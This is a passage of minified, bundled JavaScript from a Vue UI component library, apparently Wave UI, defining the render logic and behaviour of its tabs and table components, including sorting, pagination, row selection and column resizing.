        }, () => [
          Sr("div", {
            innerHTML: r[o.itemTitleKey]
          }, null, 8, gg)
        ])
      ], 42, wg))), 128)),
      e.$slots["tabs-bar-extra"] ? (Y(), ve("div", bg, [
        it(e.$slots, "tabs-bar-extra")
      ])) : _t("", !0),
      !o.noSlider && !o.card ? (Y(), ve("div", {
        key: 1,
        class: Ct(["w-tabs__slider", o.sliderColor]),
        style: dg(i.sliderStyles)
      }, null, 6)) : _t("", !0)
    ], 2),
    e.tabs.length ? (Y(), ve("div", yg, [
      o.keepInDom ? (Y(), oo(pg, {
        key: 0,
        name: i.transitionName
      }, {
        default: di(() => [
          (Y(!0), ve(In, null, Vr(e.tabs, (r, a) => hg((Y(), oo(l, {
            key: r._uid,
            item: r,
            class: Ct(o.contentClass)
          }, {
            default: di(() => [
              e.$slots[`item-content.${r._index + 1}`] ? it(e.$slots, `item-content.${r._index + 1}`, {
                key: 0,
                item: i.getOriginalItem(r),
                index: r._index + 1,
                active: r._index === i.activeTab._index
              }) : it(e.$slots, "item-content", {
                key: 1,
                item: i.getOriginalItem(r),
                index: r._index + 1,
                active: r._index === i.activeTab._index
              }, () => [
                r[o.itemContentKey] ? (Y(), ve("div", {
                  key: 0,
                  innerHTML: r[o.itemContentKey]
                }, null, 8, vg)) : _t("", !0)
              ])
            ]),
            _: 2
          }, 1032, ["item", "class"])), [
            [cg, r._uid === i.activeTab._uid]
          ])), 128))
        ]),
        _: 3
      }, 8, ["name"])) : (Y(), oo(mg, {
        key: 1,
        name: i.transitionName,
        mode: i.transitionMode
      }, {
        default: di(() => [
          (Y(), oo(fg, {
            exclude: o.keepAlive ? "" : "tab-content"
          }, [
            (Y(), oo(l, {
              key: e.activeTabUid,
              item: i.activeTab,
              class: Ct(o.contentClass)
            }, {
              default: di(({ item: r }) => [
                r ? (Y(), ve(In, { key: 0 }, [
                  e.$slots[`item-content.${r._index + 1}`] ? it(e.$slots, `item-content.${r._index + 1}`, {
                    key: 0,
                    item: i.getOriginalItem(r),
                    index: r._index + 1,
                    active: r._uid === e.activeTabUid
                  }) : it(e.$slots, "item-content", {
                    key: 1,
                    item: i.getOriginalItem(r),
                    index: r._index + 1,
                    active: r._uid === e.activeTabUid
                  }, () => [
                    r[o.itemContentKey] ? (Y(), ve("div", {
                      key: 0,
                      innerHTML: r[o.itemContentKey]
                    }, null, 8, _g)) : _t("", !0)
                  ])
                ], 64)) : _t("", !0)
              ]),
              _: 3
            }, 8, ["item", "class"]))
          ], 1032, ["exclude"]))
        ]),
        _: 3
      }, 8, ["name", "mode"]))
    ])) : _t("", !0)
  ], 2);
}
let $r = 0;
const kg = {
  name: "w-tabs",
  props: {
    modelValue: { type: [Number, String] },
    color: { type: String },
    bgColor: { type: String },
    items: { type: [Array, Number] },
    itemIdKey: { type: String, default: "id" },
    itemTitleKey: { type: String, default: "title" },
    itemContentKey: { type: String, default: "content" },
    titleClass: { type: String },
    activeClass: { type: String, default: "primary" },
    noSlider: { type: Boolean },
    pillSlider: { type: Boolean },
    sliderColor: { type: String, default: "primary" },
    contentClass: { type: String },
    transition: { type: [String, Boolean], default: "" },
    fillBar: { type: Boolean },
    center: { type: Boolean },
    right: { type: Boolean },
    card: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean },
    keepAlive: { type: Boolean, default: !0 },
    keepInDom: { type: Boolean, default: !1 }
  },
  components: { TabContent: rg },
  emits: ["input", "update:modelValue", "focus"],
  data: () => ({
    tabs: [],
    activeTabEl: null,
    activeTabUid: null,
    activeTabIndex: 0,
    prevTabIndex: -1,
    // To detect transition direction.
    slider: {
      left: 0,
      width: 0
    },
    init: !0
  }),
  computed: {
    transitionName() {
      return this.transition === !1 ? "" : this.transition || `w-tabs-slide-${this.direction}`;
    },
    transitionMode() {
      return ["w-tabs-slide-left", "w-tabs-slide-right"].includes(this.transitionName) ? "" : "out-in";
    },
    direction() {
      return this.activeTab._index < this.prevTabIndex ? "right" : "left";
    },
    activeTab() {
      return this.tabsByUid[this.activeTabUid] || this.tabs[0] || {};
    },
    // An object indexing the tabs by their uid.
    tabsByUid() {
      return this.tabs.reduce((e, t) => (e[t._uid] = t) && e, {});
    },
    tabsClasses() {
      return {
        "w-tabs--card": this.card,
        "w-tabs--no-slider": this.noSlider,
        "w-tabs--pill-slider": this.pillSlider,
        "w-tabs--fill-bar": this.fillBar,
        "w-tabs--init": this.init,
        "w-tabs--dark": this.dark,
        "w-tabs--light": this.light
      };
    },
    tabsBarClasses() {
      return {
        "w-tabs__bar--right": this.right,
        "w-tabs__bar--center": this.center
      };
    },
    sliderStyles() {
      return {
        left: this.slider.left,
        width: this.slider.width
      };
    }
  },
  methods: {
    // Adding a tab in the list.
    addTab(e) {
      (e[this.itemIdKey] ?? e._uid ?? !1) || (e._uid = +`${this._.uid}${++$r}`), this.tabs.push({
        _uid: e[this.itemIdKey] ?? e._uid,
        _index: this.tabs.length,
        ...e,
        _disabled: !!e.disabled
      });
    },
    refreshTabs() {
      let e = this.items;
      typeof e == "number" && (e = Array(e).fill().map((t, o) => this.tabs[o] || {})), this.tabs = e.map((t, o) => ((t[this.itemIdKey] ?? t._uid ?? !1) || (t._uid = +`${this._.uid}${++$r}`), {
        ...t,
        _uid: t[this.itemIdKey] ?? t._uid,
        _index: o,
        _disabled: !!t.disabled
      }));
    },
    reopenTheActiveTab() {
      if (this.tabs.length === 1)
        return this.openTab(this.tabs[0]._uid);
      let e = this.tabsByUid[this.activeTabUid]?._uid;
      e || (e = this.tabs[this.activeTabIndex]?._uid), e || (e = this.tabs[Math.max(this.activeTabIndex - 1, this.tabs.length - 1)]?._uid), e && this.openTab(e);
    },
    onResize() {
      this.updateSlider(!1);
    },
    barItemClasses(e) {
      const t = e._index === this.activeTabIndex;
      return {
        [`${this.bgColor}--bg`]: this.bgColor,
        [this.color]: this.color && !e._disabled && !(this.activeClass && t),
        [`w-tabs__bar-item--active ${this.activeClass}`]: t,
        "w-tabs__bar-item--disabled": e._disabled,
        [this.titleClass]: this.titleClass
      };
    },
    // Switching tabs.
    openTab(e) {
      this.prevTabIndex = this.activeTabIndex;
      const t = this.tabsByUid[e];
      this.activeTabIndex = t._index, this.activeTabUid = t._uid, this.$emit("update:modelValue", t._index), this.$emit("input", t._index), this.noSlider || this.$nextTick(this.updateSlider);
    },
    // Updates the slider position.
    updateSlider(e = !0) {
      if (e) {
        const t = this.$refs["tabs-bar"];
        this.activeTabEl = t && t.querySelector(".w-tabs__bar-item--active");
      }
      if (!this.fillBar && this.activeTabEl) {
        const { left: t, width: o } = this.activeTabEl.getBoundingClientRect(), n = this.activeTabEl.parentNode, { left: s } = n.getBoundingClientRect(), { borderLeftWidth: i } = getComputedStyle(n);
        this.slider.left = `${t - s - parseInt(i) + n.scrollLeft}px`, this.slider.width = `${o}px`;
      } else
        this.slider.left = `${this.activeTab._index * 100 / this.tabs.length}%`, this.slider.width = `${100 / this.tabs.length}%`;
    },
    updateActiveTab(e) {
      typeof e == "string" ? e = ~~e : (isNaN(e) || e < 0) && (e = 0), this.tabs[e]?._uid && (this.openTab(this.tabs[e]?._uid), this.$nextTick(() => {
        const t = this.$refs["tabs-bar"];
        this.activeTabEl = t && t.querySelector(`.w-tabs__bar-item:nth-child(${e + 1})`), this.activeTabEl && this.activeTabEl.scrollIntoView({ behavior: "smooth", block: "nearest", inline: "nearest" });
      }));
    },
    // Return the original item (so there is no `_index`, etc.).
    getOriginalItem(e) {
      return this.items[e._index] || {};
    }
  },
  beforeMount() {
    this.tabs = [], (typeof this.items == "number" ? Array(this.items).fill().map(Object) : this.items).forEach(this.addTab), (this.modelValue ?? !1) && this.updateActiveTab(this.modelValue), this.$nextTick(() => {
      this.updateSlider(), setTimeout(() => this.init = !1, 0);
    }), this.noSlider || window.addEventListener("resize", this.onResize);
  },
  beforeUnmount() {
    window.removeEventListener("resize", this.onResize);
  },
  watch: {
    modelValue(e) {
      e !== this.activeTabIndex && this.updateActiveTab(e);
    },
    items: {
      handler() {
        this.refreshTabs(), this.tabs.length && this.reopenTheActiveTab(), this.noSlider || this.$nextTick(this.updateSlider);
      },
      deep: !0
    },
    fillBar() {
      this.noSlider || this.$nextTick(this.updateSlider);
    },
    noSlider(e) {
      e ? window.removeEventListener("resize", this.onResize) : (this.updateSlider(), window.addEventListener("resize", this.onResize));
    }
  }
}, Vg = /* @__PURE__ */ b(kg, [["render", Cg]]), kt = window.Vue.renderList, _e = window.Vue.Fragment, V = window.Vue.openBlock, $ = window.Vue.createElementBlock, G = window.Vue.normalizeClass, Q = window.Vue.createElementVNode, je = window.Vue.createTextVNode, Vt = window.Vue.resolveComponent, nt = window.Vue.withCtx, St = window.Vue.createBlock, A = window.Vue.createCommentVNode, ue = window.Vue.renderSlot, $t = window.Vue.toDisplayString, Sg = window.Vue.withModifiers, Bt = window.Vue.createVNode, $g = { class: "w-table__scroll-wrap" }, Bg = { ref: "colgroup" }, Eg = ["width"], Tg = { key: 0 }, Ig = ["onClick"], xg = ["innerHTML"], Rg = {
  key: 0,
  class: "w-table__progress-bar"
}, Pg = ["colspan"], Dg = {
  key: 0,
  class: "w-table__progress-bar"
}, Ng = ["colspan"], Ag = { class: "w-table__loading-text" }, Lg = {
  key: 1,
  class: "no-data"
}, Mg = ["colspan"], Og = ["onClick"], zg = ["data-label"], Fg = ["data-label"], Kg = ["innerHTML"], Wg = {
  key: 2,
  class: "w-table__row w-table__row--expansion"
}, jg = ["colspan"], Hg = { key: 0 }, qg = {
  key: 3,
  class: "w-table__extra-row"
}, Ug = {
  key: 1,
  class: "w-table__footer"
}, Xg = {
  key: 1,
  class: "w-table__row"
}, Yg = ["colspan"], Gg = {
  key: 0,
  class: "w-table__pagination w-pagination"
}, Jg = { class: "pages-wrap" }, Qg = { class: "w-pagination__results" };
function Zg(e, t, o, n, s, i) {
  const l = Vt("w-icon"), r = Vt("w-progress"), a = Vt("w-transition-fade"), d = Vt("w-transition-expand"), c = Vt("w-select"), u = Vt("w-button");
  return V(), $("div", {
    class: G(["w-table w-table--wrap", i.classes])
  }, [
    Q("div", $g, [
      Q("table", {
        class: "w-table__table",
        onMousedown: t[1] || (t[1] = (...h) => i.onMouseDown && i.onMouseDown(...h)),
        onMouseover: t[2] || (t[2] = (...h) => i.onMouseOver && i.onMouseOver(...h)),
        onMouseout: t[3] || (t[3] = (...h) => i.onMouseOut && i.onMouseOut(...h))
      }, [
        Q("colgroup", Bg, [
          (V(!0), $(_e, null, kt(o.headers, (h, p) => (V(), $("col", {
            class: G(["w-table__col", i.colClasses[p]]),
            key: p,
            width: h.width || null
          }, null, 10, Eg))), 128))
        ], 512),
        o.noHeaders ? A("", !0) : (V(), $("thead", Tg, [
          Q("tr", null, [
            (V(!0), $(_e, null, kt(o.headers, (h, p) => (V(), $("th", {
              class: G(["w-table__header", i.headerClasses(h)]),
              key: p,
              onClick: (m) => !e.colResizing.dragging && h.sortable !== !1 && i.sortTable(h)
            }, [
              h.sortable !== !1 && h.align === "right" ? (V(), St(l, {
                key: 0,
                class: G(["w-table__header-sort", i.headerSortClasses(h)])
              }, {
                default: nt(() => t[8] || (t[8] = [
                  je("wi-arrow-down")
                ])),
                _: 2
              }, 1032, ["class"])) : A("", !0),
              h.label ? (V(), $(_e, { key: 1 }, [
                e.$slots["header-label"] ? ue(e.$slots, "header-label", {
                  key: 0,
                  header: h,
                  label: h.label,
                  index: p + 1
                }, () => [
                  je($t(h.label || ""), 1)
                ]) : (V(), $("span", {
                  key: 1,
                  innerHTML: h.label || ""
                }, null, 8, xg))
              ], 64)) : A("", !0),
              h.sortable !== !1 && h.align !== "right" ? (V(), St(l, {
                key: 2,
                class: G(["w-table__header-sort", i.headerSortClasses(h)])
              }, {
                default: nt(() => t[9] || (t[9] = [
                  je("wi-arrow-down")
                ])),
                _: 2
              }, 1032, ["class"])) : A("", !0),
              p < o.headers.length - 1 && o.resizableColumns ? (V(), $("span", {
                key: 3,
                class: G(["w-table__col-resizer", { "w-table__col-resizer--hover": e.colResizing.hover === p, "w-table__col-resizer--active": e.colResizing.columnIndex === p }]),
                onClick: t[0] || (t[0] = Sg(() => {
                }, ["stop"]))
              }, null, 2)) : A("", !0)
            ], 10, Ig))), 128))
          ]),
          Bt(a, null, {
            default: nt(() => [
              o.loading === "header" ? (V(), $("tr", Rg, [
                Q("td", {
                  colspan: o.headers.length
                }, [
                  Bt(r, { tile: "" })
                ], 8, Pg)
              ])) : A("", !0)
            ]),
            _: 1
          })
        ])),
        Q("tbody", null, [
          o.loading === !0 ? (V(), $("tr", Dg, [
            Q("td", {
              colspan: o.headers.length
            }, [
              Bt(r, { tile: "" }),
              Q("div", Ag, [
                ue(e.$slots, "loading", {}, () => [
                  t[10] || (t[10] = je("Loading..."))
                ])
              ])
            ], 8, Ng)
          ])) : i.tableItems.length ? A("", !0) : (V(), $("tr", Lg, [
            Q("td", {
              class: "w-table__cell text-center",
              colspan: o.headers.length
            }, [
              ue(e.$slots, "no-data", {}, () => [
                t[11] || (t[11] = je("No data to show."))
              ])
            ], 8, Mg)
          ])),
          i.tableItems.length && o.loading !== !0 ? (V(!0), $(_e, { key: 2 }, kt(i.paginatedItems, (h, p) => (V(), $(_e, { key: p }, [
            e.$slots.item ? ue(e.$slots, "item", {
              key: 0,
              item: h,
              index: p + 1,
              select: () => i.doSelectRow(h, p),
              classes: { "w-table__row": !0, "w-table__row--selected": i.selectedRowsByUid[h._uid] !== void 0, "w-table__row--expanded": i.expandedRowsByUid[h._uid] !== void 0 }
            }) : (V(), $("tr", {
              key: 1,
              class: G(["w-table__row", { "w-table__row--selected": i.selectedRowsByUid[h._uid] !== void 0, "w-table__row--expanded": i.expandedRowsByUid[h._uid] !== void 0 }]),
              onClick: (m) => i.doSelectRow(h, p)
            }, [
              (V(!0), $(_e, null, kt(o.headers, (m, y) => (V(), $(_e, null, [
                e.$slots[`item-cell.${m.key}`] || e.$slots[`item-cell.${y + 1}`] || e.$slots["item-cell"] ? (V(), $("td", {
                  class: G(["w-table__cell", { [`text-${m.align || "left"}`]: !0, "w-table__cell--sticky": m.sticky }]),
                  key: `${y}-a`,
                  "data-label": m.label
                }, [
                  e.$slots[`item-cell.${m.key}`] ? ue(e.$slots, `item-cell.${m.key}`, {
                    key: 0,
                    header: m,
                    item: h,
                    label: h[m.key] || "",
                    index: p + 1
                  }) : e.$slots[`item-cell.${y + 1}`] ? ue(e.$slots, `item-cell.${y + 1}`, {
                    key: 1,
                    header: m,
                    item: h,
                    label: h[m.key] || "",
                    index: p + 1
                  }) : e.$slots["item-cell"] ? ue(e.$slots, "item-cell", {
                    key: 2,
                    header: m,
                    item: h,
                    label: h[m.key] || "",
                    index: p + 1
                  }) : A("", !0),
                  y < o.headers.length - 1 && o.resizableColumns ? (V(), $("span", {
                    key: 3,
                    class: G(["w-table__col-resizer", { "w-table__col-resizer--hover": e.colResizing.hover === y, "w-table__col-resizer--active": e.colResizing.columnIndex === y }])
                  }, null, 2)) : A("", !0)
                ], 10, zg)) : (V(), $("td", {
                  class: G(["w-table__cell", { [`text-${m.align || "left"}`]: !0, "w-table__cell--sticky": m.sticky }]),
                  key: `${y}-b`,
                  "data-label": m.label
                }, [
                  Q("div", {
                    innerHTML: h[m.key] || ""
                  }, null, 8, Kg),
                  y < o.headers.length - 1 && o.resizableColumns ? (V(), $("span", {
                    key: 0,
                    class: G(["w-table__col-resizer", { "w-table__col-resizer--hover": e.colResizing.hover === y, "w-table__col-resizer--active": e.colResizing.columnIndex === y }])
                  }, null, 2)) : A("", !0)
                ], 10, Fg))
              ], 64))), 256))
            ], 10, Og)),
            i.expandedRowsByUid[h._uid] ? (V(), $("tr", Wg, [
              Q("td", {
                class: "w-table__cell",
                colspan: o.headers.length
              }, [
                Bt(d, { y: "" }, {
                  default: nt(() => [
                    i.expandedRowsByUid[h._uid] ? (V(), $("div", Hg, [
                      ue(e.$slots, "row-expansion", {
                        item: h,
                        index: p + 1
                      })
                    ])) : A("", !0),
                    p < o.headers.length - 1 && o.resizableColumns ? (V(), $("span", {
                      key: 1,
                      class: G(["w-table__col-resizer", { "w-table__col-resizer--hover": e.colResizing.hover === p, "w-table__col-resizer--active": e.colResizing.columnIndex === e.j }])
                    }, null, 2)) : A("", !0)
                  ]),
                  _: 2
                }, 1024)
              ], 8, jg)
            ])) : A("", !0)
          ], 64))), 128)) : A("", !0),
          e.$slots["extra-row"] ? (V(), $("div", qg, [
            ue(e.$slots, "extra-row")
          ])) : A("", !0)
        ]),
        e.$slots.footer || e.$slots["footer-row"] ? (V(), $("tfoot", Ug, [
          e.$slots["footer-row"] ? ue(e.$slots, "footer-row", { key: 0 }) : e.$slots.footer ? (V(), $("tr", Xg, [
            Q("td", {
              class: "w-table__cell",
              colspan: o.headers.length
            }, [
              ue(e.$slots, "footer")
            ], 8, Yg)
          ])) : A("", !0)
        ])) : A("", !0)
      ], 32)
    ]),
    o.pagination && e.paginationConfig ? (V(), $("div", Gg, [
      ue(e.$slots, "pagination", {
        range: `${e.paginationConfig.start}-${e.paginationConfig.end}`,
        total: e.paginationConfig.total,
        pagesCount: e.paginationConfig.pagesCount,
        page: e.paginationConfig.page,
        goToPage: i.goToPage
      }, () => [
        e.paginationConfig.itemsPerPageOptions ? (V(), St(c, {
          key: 0,
          class: "w-pagination__items-per-page",
          modelValue: e.paginationConfig.itemsPerPage,
          "onUpdate:modelValue": t[4] || (t[4] = (h) => e.paginationConfig.itemsPerPage = h),
          onInput: t[5] || (t[5] = (h) => i.updatePaginationConfig({ itemsPerPage: e.paginationConfig.itemsPerPage })),
          items: e.paginationConfig.itemsPerPageOptions,
          "label-position": "left",
          label: "Items per page",
          "label-color": "inherit"
        }, null, 8, ["modelValue", "items"])) : A("", !0),
        Q("div", Jg, [
          Bt(u, {
            class: "w-pagination__arrow w-pagination__arrow--prev",
            onClick: t[6] || (t[6] = (h) => i.goToPage("-1")),
            disabled: e.paginationConfig.page <= 1,
            icon: "wi-chevron-left",
            text: "",
            lg: ""
          }, null, 8, ["disabled"]),
          e.paginationConfig.pagesCount > 7 ? (V(!0), $(_e, { key: 0 }, kt(e.paginationConfig.pagesCount, (h) => (V(), $(_e, { key: h }, [
            [1, e.paginationConfig.pagesCount, e.paginationConfig.page - 1, e.paginationConfig.page, e.paginationConfig.page + 1].includes(h) ? (V(), St(u, {
              key: 0,
              class: G(["w-pagination__page", { "w-pagination__page--active": h === e.paginationConfig.page }]),
              onClick: (p) => h !== e.paginationConfig.page && i.goToPage(h),
              round: "",
              lg: ""
            }, {
              default: nt(() => [
                je($t(h), 1)
              ]),
              _: 2
            }, 1032, ["onClick", "class"])) : [1, e.paginationConfig.pagesCount, e.paginationConfig.page - 1, e.paginationConfig.page, e.paginationConfig.page + 1].includes(h - 1) ? (V(), St(u, {
              key: 1,
              class: G(["w-pagination__page", { "w-pagination__page--active": h === e.paginationConfig.page }]),
              onClick: (p) => h !== e.paginationConfig.page && i.goToPage(h),
              round: "",
              lg: ""
            }, {
              default: nt(() => t[12] || (t[12] = [
                je("...")
              ])),
              _: 2
            }, 1032, ["onClick", "class"])) : A("", !0)
          ], 64))), 128)) : (V(!0), $(_e, { key: 1 }, kt(e.paginationConfig.pagesCount, (h) => (V(), St(u, {
            class: G(["w-pagination__page", { "w-pagination__page--active": h === e.paginationConfig.page }]),
            key: h,
            onClick: (p) => h !== e.paginationConfig.page && i.goToPage(h),
            round: "",
            lg: ""
          }, {
            default: nt(() => [
              je($t(h), 1)
            ]),
            _: 2
          }, 1032, ["onClick", "class"]))), 128)),
          Bt(u, {
            class: "w-pagination__arrow w-pagination__arrow--next",
            onClick: t[7] || (t[7] = (h) => i.goToPage("+1")),
            disabled: e.paginationConfig.page >= e.paginationConfig.pagesCount,
            icon: "wi-chevron-right",
            text: "",
            lg: ""
          }, null, 8, ["disabled"])
        ]),
        Q("span", Qg, $t(e.paginationConfig.start) + "-" + $t(e.paginationConfig.end || e.paginationConfig.total) + " of " + $t(e.paginationConfig.total), 1)
      ])
    ])) : A("", !0)
  ], 2);
}
const Br = 15, eb = {
  name: "w-table",
  props: {
    items: { type: Array, required: !0 },
    headers: { type: Array, required: !0 },
    noHeaders: { type: Boolean },
    fixedLayout: { type: Boolean },
    fixedHeaders: { type: Boolean },
    fixedFooter: { type: Boolean },
    loading: { type: [Boolean, String] },
    // Bool or 'header' to only display the bar in the header.
    // Allow single sort: `+id`, or multiple in an array like: ['+id', '-firstName'].
    sort: { type: [String, Array] },
    sortFunction: { type: Function },
    filter: { type: Function },
    fetch: { type: Function },
    expandableRows: {
      validator: (e) => ([void 0, !0, !1, 1, "1", ""].includes(e) || mo(
        `Wrong value for the w-table's \`expandableRows\` prop. Given: "${e}", expected one of: [undefined, true, false, 1, '1', ''].`
      ), !0)
    },
    // Allow providing the expanded rows and keeping it in sync via .sync in Vue 2 or v-model:expandedRows in Vue 3.
    expandedRows: { type: Array },
    selectableRows: {
      validator: (e) => ([void 0, !0, !1, 1, "1", ""].includes(e) || mo(
        `Wrong value for the w-table's \`selectableRows\` prop. Given: "${e}", expected one of: [undefined, true, false, 1, '1', ''].`
      ), !0)
    },
    // Allow providing the selected rows and keeping it in sync via .sync in Vue 2 or v-model:selectedRows in Vue 3.
    selectedRows: { type: Array },
    forceSelection: { type: Boolean },
    // Useful to select or expand a row, and even after a filter, the same row will stay selected or expanded.
    uidKey: { type: String, default: "id" },
    mobileBreakpoint: { type: Number, default: 0 },
    resizableColumns: { type: Boolean },
    // An object containing:
    // - itemsPerPage
    // - itemsPerPageOptions
    // - start
    // - end
    // - page
    // - total
    pagination: {
      type: [Boolean, Object, String],
      validator: (e) => {
        if (e) {
          if (typeof e == "object" && (!e.itemsPerPage || e.page && isNaN(e.page)))
            return mo(
              "Wrong pagination config received in the w-table's `pagination` prop (received: `" + JSON.stringify(e) + "`). \nExpected object: { itemsPerPage: Integer, page: Integer } or { itemsPerPage: Integer, start: Integer }."
            ), !1;
        } else
          return !0;
        return !0;
      }
    },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [
    "row-select",
    "row-expand",
    "row-click",
    "update:sort",
    "update:selected-rows",
    "update:expanded-rows",
    "column-resize"
  ],
  data: () => ({
    activeSorting: [],
    selectedRowsInternal: [],
    // Array of uids.
    expandedRowsInternal: [],
    // Array of uids.
    // Column resizing feature.
    colResizing: {
      dragging: !1,
      hover: !1,
      // False or a column number starting from 0.
      columnIndex: null,
      // Column number starting from 0.
      startCursorX: null,
      colWidth: null,
      nextColWidth: null,
      columnEl: null,
      nextColumnEl: null
    },
    paginationConfig: {
      itemsPerPage: 0,
      itemsPerPageOptions: {},
      start: void 0,
      end: void 0,
      page: 1,
      total: 0
    }
  }),
  computed: {
    tableItems() {
      return this.items.map((e, t) => (e._uid = e[this.uidKey] ?? t, e));
    },
    filteredItems() {
      return typeof this.filter == "function" ? this.tableItems.filter(this.filter) : this.tableItems;
    },
    sortedItems() {
      if (!this.activeSorting.length || this.sortFunction || this.fetch)
        return this.filteredItems;
      const e = this.activeSorting[0].replace(/^[+-]/, ""), t = this.activeSorting[0][0] === "-";
      return [...this.filteredItems].sort((o, n) => (o = o[e], n = n[e], !isNaN(o) && !isNaN(n) && (o = parseFloat(o), n = parseFloat(n)), (o > n ? 1 : -1) * (t ? -1 : 1)));
    },
    paginatedItems() {
      return typeof this.fetch == "function" ? this.sortedItems : this.sortedItems.slice(this.paginationConfig.start - 1, this.paginationConfig.end);
    },
    // Returns an object containing { key1: '+', key2: '-' }. With + or - for ASC/DESC.
    activeSortingKeys() {
      return this.activeSorting.reduce((e, t) => (e[t.replace(/^[+-]/, "")] = t[0], e), {});
    },
    classes() {
      return {
        "w-table--loading": this.loading,
        "w-table--loading-in-header": this.loading === "header",
        "w-table--fixed-layout": this.fixedLayout || this.resizableColumns || this.hasStickyColumn,
        "w-table--mobile": this.isMobile || null,
        "w-table--resizable-cols": this.resizableColumns || null,
        "w-table--resizing": this.colResizing.dragging,
        "w-table--fixed-header": this.fixedHeaders,
        "w-table--fixed-footer": this.fixedFooter,
        "w-table--sticky-column": this.hasStickyColumn,
        "w-table--dark": this.dark,
        "w-table--light": this.light
      };
    },
    colClasses() {
      return this.headers.map((e) => ({ "w-table__col--highlighted": this.activeSortingKeys[e.key] })) || [];
    },
    isMobile() {
      return ~~this.mobileBreakpoint && this.$waveui.breakpoint.width <= ~~this.mobileBreakpoint;
    },
    hasStickyColumn() {
      return this.headers.find((e) => e.sticky);
    },
    // Faster lookup than array.includes(uid) and also cached.
    selectedRowsByUid() {
      return this.selectedRowsInternal.reduce((e, t) => (e[t] = !0) && e, {});
    },
    // Faster lookup than array.includes(uid) and also cached.
    expandedRowsByUid() {
      return this.expandedRowsInternal.reduce((e, t) => (e[t] = !0) && e, {});
    }
  },
  methods: {
    headerClasses(e) {
      return {
        "w-table__header--sortable": e.sortable !== !1,
        // Can also be falsy with `0`.
        "w-table__header--sticky": e.sticky,
        "w-table__header--resizable": !!this.resizableColumns,
        [`text-${e.align || "left"}`]: !0
      };
    },
    headerSortClasses(e) {
      const t = this.activeSortingKeys[e.key];
      return [
        `w-table__header-sort--${t ? "active" : "inactive"}`,
        `w-table__header-sort--${t === "-" ? "desc" : "asc"}`,
        `m${e.align === "right" ? "r" : "l"}1`
      ];
    },
    async sortTable(e) {
      const t = this.activeSortingKeys[e.key];
      t && this.activeSortingKeys[e.key] === "-" ? this.activeSorting = [] : this.activeSorting[0] = (t ? "-" : "+") + e.key, this.$emit("update:sort", this.activeSorting), typeof this.sortFunction == "function" ? await this.sortFunction(this.activeSorting) : typeof this.fetch == "function" && await this.callApiFetch();
    },
    doSelectRow(e, t) {
      const o = this.expandableRows === "" ? !0 : this.expandableRows, n = this.selectableRows === "" ? !0 : this.selectableRows;
      if (o) {
        const s = this.expandedRowsByUid[e._uid] === void 0;
        s ? this.expandableRows.toString() === "1" ? this.expandedRowsInternal = [e._uid] : this.expandedRowsInternal.push(e._uid) : this.expandedRowsInternal = this.expandedRowsInternal.filter((i) => i !== e._uid), this.$emit(
          "row-expand",
          {
            item: e,
            index: t,
            expanded: s,
            expandedRows: this.expandedRowsInternal.map((i) => this.filteredItems[i])
          }
        ), this.$emit("update:expanded-rows", this.expandedRowsInternal);
      } else if (n) {
        let s = !1;
        const i = this.selectedRowsByUid[e._uid] === void 0;
        i ? (this.selectableRows.toString() === "1" ? this.selectedRowsInternal = [e._uid] : this.selectedRowsInternal.push(e._uid), s = !0) : (!this.forceSelection || this.selectedRowsInternal.length > 1) && (this.selectedRowsInternal = this.selectedRowsInternal.filter((l) => l !== e._uid), s = !0), s && (this.$emit(
          "row-select",
          {
            item: e,
            index: t,
            selected: i,
            selectedRows: this.selectedRowsInternal.map((l) => this.filteredItems[l])
          }
        ), this.$emit("update:selected-rows", this.selectedRowsInternal));
      }
      this.$emit("row-click", { item: e, index: t });
    },
    // Attach 1 single event listener on the table rather than 1 on each resizer.
    onMouseDown(e) {
      e.target.classList.contains("w-table__col-resizer") && (this.colResizing.columnIndex = +e.target.parentNode.cellIndex, this.colResizing.startCursorX = e.pageX, this.colResizing.columnEl = this.$el.querySelector(`col:nth-child(${this.colResizing.columnIndex + 1})`), this.colResizing.nextColumnEl = this.colResizing.columnEl.nextSibling, this.colResizing.colWidth = this.colResizing.columnEl.offsetWidth, this.colResizing.nextColWidth = this.colResizing.nextColumnEl.offsetWidth, document.addEventListener("mousemove", this.onResizerMouseMove), document.addEventListener("mouseup", this.onResizerMouseUp));
    },
    // Attach 1 single event listener on the table rather than 1 on each resizer.
    onMouseOver({ target: e }) {
      e.classList.contains("w-table__col-resizer") && (this.colResizing.hover = +e.parentNode.cellIndex);
    },
    // Attach 1 single event listener on the table rather than 1 on each resizer.
    onMouseOut({ target: e }) {
      e.classList.contains("w-table__col-resizer") && (this.colResizing.hover = !1);
    },
    /**
         * Notes:
         * Make sure there is no change of variable that would cause a DOM refresh,
         * and glitch while dragging.
         * this.$set(this.headers[columnIndex], 'width', colWidth + deltaX)
    
         * If using the width attribute with variable (so data-driven) and not `style.width`,
         * any later change of variable would cause a DOM refresh, and lose the current DOM state
         * (losing the 2 columns width). So do a direct DOM manipulation using `.style.width`.
         */
    onResizerMouseMove(e) {
      const { startCursorX: t, columnEl: o, nextColumnEl: n, colWidth: s, nextColWidth: i } = this.colResizing;
      this.colResizing.dragging = !0;
      const l = e.pageX - t, r = s + i, a = s + l, d = i - l;
      o.style.width = s + l + "px", n.style.width = i - l + "px";
      const c = l < 0 && o.offsetWidth > a || o.offsetWidth <= Br, u = l > 0 && n.offsetWidth > d;
      if (c) {
        const h = Math.max(o.offsetWidth, Br);
        o.style.width = h + "px", n.style.width = r - h + "px";
      } else
        u && (o.style.width = r - n.offsetWidth + "px", n.style.width = n.offsetWidth + "px");
    },
    onResizerMouseUp() {
      document.removeEventListener("mousemove", this.onResizerMouseMove), document.removeEventListener("mouseup", this.onResizerMouseUp), setTimeout(() => {
        const e = [...this.$refs.colgroup.children].map((t) => t.style?.width || t.offsetWidth);
        this.$emit("column-resize", { index: this.colResizing.columnIndex, widths: e }), this.colResizing.dragging = !1, this.colResizing.columnIndex = null, this.colResizing.startCursorX = null, this.colResizing.columnEl = null, this.colResizing.nextColumnEl = null, this.colResizing.colWidth = null, this.colResizing.nextColWidth = null;
      }, 0);
    },
    initPagination() {
      const e = this.pagination?.itemsPerPage ?? 20, t = this.pagination?.itemsPerPageOptions || [20, 100, { label: "All", value: 0 }];
      t.find((n) => (n?.value ?? n) === +e) || t.push(e), this.paginationConfig.itemsPerPageOptions = t.map((n) => ({
        label: ["string", "number"].includes(typeof n) ? n.toString() : n.label || n.value,
        value: ["string", "number"].includes(typeof n) ? ~~n : n.value ?? n.label
